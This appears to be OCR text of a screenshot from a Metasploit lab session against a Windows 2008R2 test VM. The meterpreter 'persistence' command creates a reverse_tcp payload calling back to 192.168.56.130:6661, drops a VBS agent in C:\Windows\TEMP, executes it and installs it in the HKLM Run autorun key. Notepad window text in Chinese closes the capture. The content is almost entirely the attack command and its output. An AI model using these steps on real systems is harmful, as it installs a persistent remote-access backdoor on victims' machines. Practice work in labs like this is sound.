 meterpreter > run persistence -X -i 5 -p 6661 -r 192.168.56.130
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /home/xuzichuan/.msf4/logs/persistence/VAGRANT-2008R2_20210421.2947/VAGRANT-2008R2_20210421.2947.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.56.130 LPORT=6661
[*] Persistent agent script is 99619 bytes long
[+] Persistent Script written to C:\Windows\TEMP\IQSnkMmUHex.vbs
[*] Executing script C:\Windows\TEMP\IQSnkMmUHex.vbs
[+] Agent executed with PID 5528
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ntCAqmRfZD
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\ntCAqmRfZD
meterpreter >
*新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
第 1 行, 100% Windows (CRLF) UTF-8